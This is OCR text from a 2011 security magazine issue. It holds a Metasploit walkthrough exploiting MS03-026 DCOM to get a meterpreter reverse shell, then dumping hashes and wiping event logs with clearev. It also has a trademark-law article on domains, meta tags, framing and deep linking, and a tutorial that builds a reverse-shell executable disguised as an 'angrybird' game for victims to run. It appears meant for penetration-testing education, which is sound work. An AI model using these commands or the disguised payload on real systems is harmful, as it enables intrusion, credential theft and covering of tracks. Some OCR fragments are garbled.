

**Figure 2**

#### Step 3:

Now, we know that port 135 is open so, we search for a related RPC exploit in Metasploit. To list out all the exploits supported by Metasploit we use the "show exploits" command. This exploit lists out all the currently available exploits.

As you may have noticed, the default installation of the Metasploit Framework 3.8.0-dev comes with 696 exploits and 224 payloads, which is quite an impressive stockpile thus finding a specific exploit from this huge list would be a real tedious task. So, we use a better option. You can either visit the link

ここ あいさい (実行)

**ENGILIBRING** 

http://metasploit.com/modules/ or another alternative would be to use the "search <keyword>" command in Metasploit to search for related exploits for RPC.

 $7.55$ 

In msfconsole type "search dcerpc" to search all the exploits related to dcerpc keyword as that exploit can be used to gain access to the server with a vulnerable port 135. A list of all the related exploits would be presented on the msfconsole window and this is shown below in Figure 3.



**Figure 3**

#### Step 4:

Now that you have the list of rpc exploits in front of you, we would need more information about the exploit before we actually use it. To get more information regarding the exploit you can use the command "info exploit/windows/dcerpc/ms03\_026\_ dcom" which provides information such as available targets, exploit requirements, details of vulnerability itself, and even references where you can find more information.

#### Step 5:

The command "use <exploit name>" activates the exploit environment for the exploit <exploit\_name>. In our case we would use the command "use

exploit/windows/dcerpc/ms03\_026\_ dcom" to activate our exploit.

File Edit View Terminal Help

msf > use exploit/windows/dcerpc/ms03 026 dcom <u>nsf</u> exploit(ms03 026 dcom) >

#### **Figure 4**

From the above figure it is noticed that, after the use of the exploit "exploit/windows/dcerpc/ms03\_026\_ dcom" the prompt changes from "msf>" to "msf exploit(ms03 026 dcom)  $>$ " which symbolizes that we have entered a temporary environment of that exploit.

#### Step 6:

Now, we need to configure the exploit as per the need of the current scenario. The "show options" command displays the various parameters which are required for the exploit to be launched properly. In our case, the RPORT is already set to 135 and the only option to be set is RHOST which can be set using the "set RHOST" command.

We enter the command "set RHOST 192.168.42.129" and we see that the RHOST is set to 192.168.42.129.



**Figure 5**

#### Step 7:

ClubHACK<sub>Pass</sub>

The only step remaining now before we launch the exploit is setting the payload for the exploit. We can view all the available payloads using the "show payloads" command.

As shown in the below figure, "show payloads" command will list all payloads that are compatible with the selected exploit.



**Figure 6**

For our case, we are using the reverse tcp meterpreter which can be set using the command, "set PAYLOAD windows/meterpreter/reverse\_tcp" which spawns a shell if the remote server is successfully exploited. Now again you must view the available options using "show options" to make sure all the compulsory sections are properly filled so that the exploit is launched properly.

File Edit View Terminal Help <u>nsf</u> exploit(<mark>ms03\_026\_dcom</mark>) > show options odule options (exploit/windows/dcerpc/ms03\_026\_dcom): Current Setting Required Description 192.168.42.129 The target address yes The target port ayload options (windows/meterpreter/reverse tcp): Name Current Setting Required Description EXITFUNC thread Exit technique: seh thread, process. **I PORT** xploit target: Id Name Windows NT SP3-6a/2000/XP/2003 Universal f exploit(ms03

 **Figure 7**

We notice that the LHOST for out payload is not set, so we set it to out local IP ie. 192.168.42.128 using the command "set LHOST 192.168.42.128".

Step 8:

Now that everything is ready and the exploit has been configured properly its time to launch the exploit.

You can use the "check" command to check whether the victim machine is vulnerable to the exploit or not. This option is not present for all the exploits but can be a real good support system before you actually exploit the remote server to make sure the remote server is not patched against the exploit you are trying against it.

しゃ あたいど 強いこう

**CIUDHACKAR** 

In our case as shown in the Figure below, our selected exploit does not support the check option. [Figure 8]

 $7.5 - 3$ 



#### **Figure 8**

The "exploit" command actually launches the attack, doing whatever it needs to do to have the payload executed on the remote system.



**Figure 9**

The above figure shows that the exploit was successfully executed against the remote machine 192.168.42.129 due to the vulnerable port 135. This is indicated by change in prompt to "meterpreter >".

Step 9:

Now that a reverse connection has been setup between the victim and our machine, we have complete control of the server. We can use the "help" command to see which all commands can be used by us on the remote server to perform the related actions.

Below are the results of some of the meterpreter commands:-

- "ipconfig" prints the remote machines all current TCP/IP network configuration values
- "getuid" prints the server's username to he console.
- "hashdump" dumps the contents of the SAM database.
- "clearev" can be used to wipe off all the traces that you were ever on the machine.

Thus we have successfully used Metasploit framework to break into the remote Windows 2003 server and get shell access which can be used to control the remote machine and perform any kind of operations as per our wish.

# **Potential Uses of the Metasploit Framework:**

1) Metasploit can be used during penetration testing to validate the reports by other automatic vulnerability assessment tools to prove that the vulnerability is not a false positive and can be exploited. Care has to taken because not only does it disprove false positives, but it can also breaks things.

2) Metasploit can be used to test the new exploits that come up nearly every day on your locally hosted test servers to understand the effectiveness of the exploit.

3) Metasploit is also a great testing tool for your intrusion detection systems to test whether the IDS is successful in preventing the attacks that we use to bypass it.

# **Conclusions:**

This article provided a high-level introduction to using Metasploit to provide a generic overview of your system's vulnerabilities and this knowledge along with some more research can help you create your own exploits and perform Penetration Testing like never before.



## **Dinesh Shetty**

Dinesh Shetty is currently working as a Information Security Consultant with Paladion Networks. Dinesh is an Computer engineer from Ramrao Adik Institute of Technology and also a EC-Council Certified Ethical Hacker.

**ClubHACK**<sub>Pass</sub>

Issue  $18 - \text{July } 2011$  | Page



# Trademark Law and Cyberspace

A Trademark is a mark used by an individual or business organization which represents trade or business and which is capable of distinguishing goods or services from that of others.

A trademark is typically a name, word, phrase, logo, symbol, design, image, or a combination of these elements. There is also a range of non-conventional trademarks comprising marks which do not fall into these standard categories, such as those based on color, smell, or sound.

# **A trademark may be designated by the following symbols:**

 ™ (for an unregistered trade mark, that is, a mark used to promote or brand goods)

- (for an unregistered service mark, that is, a mark used to promote or brand services)
- ® (for a registered trademark)

Trademark law and Cyberspace involves following issues:-

- Domain name
- Meta tags
- Framing
- Deep Hyper linking

## **Domain**

We have already read domain name dispute related issues in October-2010 issue, so I am not going to cover the same in this issue.

However, I have latest decided case on the same issue which I would like to share with you.

**M/s.Karnataka Bank Limited v/s ELI/Shoval**

**Complainant**: - M/s.Karnataka Bank Limited.

**Respondent**: - ELI/Shoval.

## **The disputed domain name:** [www.karnatakabank.in](http://www.karnatakabank.in/)

#### **Complainant's contentions:-**

The Complainant is the owner of the figurative trade mark(s) "Karnataka Bank" throughout in India, and the Complainant has registered, and operates globally a number of websites using its trademark 'Karnataka Bank' in Generic and Country Code Top Level Domain Name Extensions(gTLD and ccTLD), such as,

[www.ktkbank.com](http://www.ktkbank.com/) [www.thekarnatakabankltd.com](http://www.thekarnatakabankltd.com/) [www.karnatakabankltd.com](http://www.karnatakabankltd.com/) [www.karnatakabank.net](http://www.karnatakabank.net/) [www.karnatakabank.org](http://www.karnatakabank.org/) [www.karnatakabank.info](http://www.karnatakabank.info/) [www.karnatakabank.co.in](http://www.karnatakabank.co.in/) [www.ktkbank.in](http://www.ktkbank.in/) [www.ktkbank.net](http://www.ktkbank.net/) [www.ktkbank.co.in](http://www.ktkbank.co.in/) [www.ktkbank.co](http://www.ktkbank.co/) [www.karnatakabankonline.com](http://www.karnatakabankonline.com/) [www.karnatakabank.net.in](http://www.karnatakabank.net.in/) [www.ktkbankltd.com](http://www.ktkbankltd.com/) [www.karanatakabank.com](http://www.karanatakabank.com/) [www.moneyclick.karnatakabank.co.in](http://www.moneyclick.karnatakabank.co.in/)

and such registration of domain names are still valid and in force.

### **The Domain Name is identical or confusingly similar to:-**

- Trademark or service mark of the Complainant has rights and
- Respondent has no rights or legitimate interests in the domain name

#### **Respondent's contentions:-**

inter - alia that no evidence of any trademark rights were attached to the compliant and the complainant was called upon to produce evidence that the term "Karnataka Bank" is a registered trademark; the respondent registered many Generic domains related to India (mainly in area of tourism, travel, jobs etc.,) with no intention to infringe on any existing trademark, the respondent assumed that "Karnataka Bank" is pure generic term just like "Karnataka jobs" or "Karnataka hotel" or "Karnataka property".

#### **Findings:-**

1. The Respondent's domain name is identical or confusingly similar to a trademark or service mark in which the Complainant has rights.

2. The Respondent has no rights or legitimate interest in respect of the domain name; and

3. The Respondent's domain name has been registered or is being used in bad faith.

4. Hence, domain should be given back to the complainant.

#### **Meta tags:**

Meta tags are codes contained within websites that provide a description of the website. Let us take the illustration of the Asian School of Cyber Laws (ASCL) website.

てード スルートアクローク

ClubHACKRA

**EXACT ClubHACKWAN** 

When a student visits www.asianlaws.org, he sees the normal website of ASCL.

 $35 - 4$ 

 **<META content="**Education, training, consultancy and research in

Cyber laws, cybercrime investigation and cyber forensics**" name=description>**

 **<META content=**"education, training, consultancy, research,

cyber laws, cyber laws, cyber law, cyber law, cybercrime investigation,

cybercrime investigation, cyber forensics**"** 

**name=keywords>**

These tags are embedded in the source code of the website. They are put so that search engines (e.g. google.com, yahoo.com etc.) can accurately identify what the website relates to.

### **As can be seen in the illustrations above:-**

1. The description tag contains a description of the web page. 2. The keywords tag contains relevant associated keywords.

When a user searches for "Asian School of Cyber Laws" in google.com, the first search result clearly contains the description of the ASCL website as per the description tag.

Trademark disputes can arise when someone's trademark is put by his rival in the Meta tags of the rival website.

Sameer sells PDF creator software that rivals the PDF creator sold by Adobe. If Sameer writes the words "Adobe" in the Meta tags of his website, then the search engines may mistakenly index Sameer's website as being related to Adobe. Web users looking for Adobe software may get diverted to Sameer's website.

The act of putting Meta tags of rival companies and brands in a website is also referred to as Cyber Stuffing.

# **Framing**

A webpage can be divided into several frames. Each frame can display different content.

Let's take a simple illustration. Sameer provides commercial consultancy in the field of information security. He puts up a website and one of the pages is illustrated below:-

# **Welcome to Sameer's** website.

This is a one stop solution for your information security needs. Please use the links below:

RSA Algorithm and Encryption RSA Algorithm and Digital Signatures The Blowfish Algorithm The IDEA Algorithm The Secure Hash Algorithm Skipjack



# Sameer's **Information Security** Website

When a user clicks on the link "RSA Algorithm and Encryption" in Frame 1 above, a document from the Tech Juris Law Consultant"s (Tech Juris) website opens up in Frame 2.

#### See illustration below:-

#### ClubHACK<sub>PAS</sub> **Welcome to Sameer's** For example Sameer website *Tech* Juris Asian School of Cyber Laws<br>ASCL-WP-IS-Tec-Algo-01 Ġ could put the following This is a one stop solution for your information security needs. Please use the disclaimer next to the έŧ The RSA public-key encryption algorithm works in the following manner links below: %1. Generation of a public-private key pair.<br>
2. Encryption of a message (plain text) with the public key generated in step 1 to get the cipher-text.<br>
3. Decryption of the cipher-text by using the private key of the corre link to Tech Juris's A Algorithm and Encryption RSA Algorithm and Digital Signatures<br>The Blowfish Algorithm webpage. The IDEA Algorithm Step 1:<br>Generation of a key pair The Secure Hash Algorithm Skipjack - Select two large integer primes  $\mathbf p$  and  $\mathbf q$ . • Multiply p and q to get a number n, This link leads to i.e.,  $pq = n$ . content on the website • Obtain  $\phi$  which is the product of p-1 and q-1 of Tech Juris. i.e.  $\phi = (p-1)(q-1)$ . • Select e such that  $1 \le e \le \phi$  and gcd of e and  $\phi$  is 1. The homepage of Tech Juris is at <http://www.techjuris.com/> Frame - 1 Frame - 2 Sameer has no business or other association

To an ordinary user it may appear that the RSA Algorithm and Encryption document is a part of Sameer"s website. In reality this document is being accessed from Tech Juris"s website and being opened up in a frame on Sameer's website.

Clicking on the other links opens up different web pages in Frame 2 while the content in Frame 1 remains the same.

Such framing may give rise to a claim for passing off as an ordinary user may infer a business association between Sameer and Tech Juris. In reality, there is no business association between Sameer and Tech Juris.

with ASCL and has provided this link purely for information.

ASCL can claim that Sameer has indulged in

It is advisable to put a suitably worded disclaimer or acknowledgment which clearly informs the visitor about the relationship between the two sites (Sameer's and Tech

misleading and deceptive conduct.

Juris's in this case).

### **Deep Hyper linking**

Simply, put hyperlink is a reference to a webpage or document on the Internet. Let us consider the courses page on the Asian School of Cyber Laws (ASCL) website.

This page is located at [http://www.asianlaws.org/courses/index.ht](http://www.asianlaws.org/courses/index.htm) [m](http://www.asianlaws.org/courses/index.htm)

The above webpage consists of several links to other web pages e.g. if a user clicks on the "Diploma in Cyber Law" link, he will be taken to the page containing details of the

いち あいさげ (変化) い

 $\rightarrow$ 

**ClubHACKMA** 

Diploma in Cyber Law course. To a user the link appears as "Diploma in Cyber Law"

 $255 - 4$ 

In the source code of the website, the link appears as:-

**<ahref**=http://www.asianlaws.org/courses/ dcl/index.htm> Diploma in Cyber Law**</a>**

Normally, no organization or person objects if someone puts a hyperlink to their homepage. The objection comes when someone puts a link directly to an inner page or document.

For example, ASCL would not object if someone provides a link to the ASCL homepage

[\(http://www.asianlaws.org/index.htm\)](http://www.asianlaws.org/index.htm).

However, if someone provides a link to a document "deep" in the ASCL website, then ASCL may have an objection.

Suppose Sameer puts a hyperlink in his website named "RSA Algorithm".

On clicking this link, the ASCL sponsored whitepaper on the topic opens up from [http://www.asianlaws.org/infosec/library/a](http://www.asianlaws.org/infosec/library/algo/rsa_asym.pdf) [lgo/rsa\\_asym.pdf](http://www.asianlaws.org/infosec/library/algo/rsa_asym.pdf)

This is called Deep Hyper-Linking.

Deep hyper-linking may give rise to a claim for passing off as an ordinary user may infer a business association between Sameer and ASCL. In reality there is no business association between Sameer and ASCL. ASCL can claim that Sameer has indulged in misleading and deceptive conduct

It is advisable to put a suitably worded disclaimer or acknowledgment which clearly informs the visitor about the relationship between the two sites (Sameer's and ASCL's in this case). For example Sameer could put the following disclaimer next to the link to ASCL"s webpage.

This link leads to content on the website of Asian School of Cyber Laws (ASCL). The homepage of ASCL is at www.asianlaws.org

Sameer has no business or other association with ASCL and has provided this link purely for information.



## **Sagar Rahurkar [sr@asianlaws.org](mailto:sr@asianlaws.org)**

Sagar Rahurkar, a Law graduate, is Head(Maharashtra) at Asian School of Cyber Laws. Sagar specializes in Cyber Law, Intellectual Property Law and Corporate Law. Sagar also teaches law at numerous educational institutes and has also trained officials from various law enforcement agencies.





+ -- -- [ msfconsole v2.3 [66 exploits - 69 payloads]  $not >$ 

# The Exploitation Ka Baap MSF

**EXAMPLE ClubHACKRAN** 

ていき あん さいだな けい

After a series of Forensic articles we would like to go with the theme of this month which is Metasploit Framework.

## **About Metasploit Framework**

Metasploit is a single most powerful open source tool available today for penetration testers. It can be used for developing and executing exploit code against remote target machine. It has a very famous and widely used penetration tester's choice.

Metasploit Framework has 4 interfaces to work with

- 1. MSF command line
- 2. MSF console
- 3. MSF GUI
- 4. Armitage (recently included along with the framework)

There was also a web based version, which later became obsolete since it was buggy. Msfconsole is the most widely used and powerful mode of metasploit framework.

# **Metasploit in Matriux:**

Metasploit framework is found in Matriux Arsenal under Menu > Arsenal > Framework > Metasploit Framework.



Optionally it can be started from the terminal by typing msfconsole or msfgui based on what you prefer.





This is how typically the Graphical interface looks like.

33

However we would like to proceed with the msfconsole which I suggest is an extensive mode for using metasploit framework. In this issue, we will have a brief article on metasploit multi/hander exploit using a meterpreter payload of reverse\_tcp.

Start metasploit framework by typing "msfconsole" in the terminal and also type "msfupdate" to update the framework.



Now to start with multi/handler we have to generate the exe bound with reverse\_tcp of meterpreter, that we would share with the target windows machines to exploit them. Open up a new terminal and type:

"msfpayload windows/meterpreter/reverse\_tcp LHOST=  $X, X, X, X$  LPORT = 1080  $X >$ /home/matriux/angrybird.exe" LHOST => Local HOST IP LPORT = port to listen

root@matriux: /home/matriux 11:53 root@matriux matriux# msfpayload windows/meterpreter/reverse\_tcp LHOST=1 168.56.102 LPORT=1080 X > /home/matriux/angrybird.exe<br>reated by msfpayload (http://www.metasploit.com).<br>ayload: windows/meterpreter/reverse\_tcp Length: 290<br>Options: {"LHOST"=>"192.168.56.102", "LPORT"=>"1080"}<br><mark>l1:53 root@matriux matriux# </mark>

This will generate an angrybird.exe file in the HOME directory as shown here. This file is to be shared with the target machines that we intend to exploit (you can fool your target by changing the icon of the exe file generated and make it look like an angry bird game file ;))

After sharing the file with the target, we wait for the execution of that file. Meanwhile we start the reverse tcp handler in our system. After starting msfconsole we start the metasploit process by "use multi/handler". And set the payload by typing "set payload windows/meterpreter/reverse\_tcp"



Now set the options LHOST and LPORT by typing "set LHOST localIP" and "SET LPORT porto to listen". Set them to match with the exe payload we generated earlier. Alternately you can check the options required by typing "show options"



We are now ready to exploit our target machines, (here I set up a windows XP machine ), initiate the exploit listening process by typing "exploit" and wait for the target machine to execute the angrybird.exe as soon as the victim clicks on the executable file it will initialize the meterpreter session with the reverse tcp.





BINGO we are done!!! We successfully exploited a Windows XP machine with multi/handler.

And have you noticed? We just showed you a preview of Matriux's upcoming version ;) Ch<sub>33rs!!!</sub>

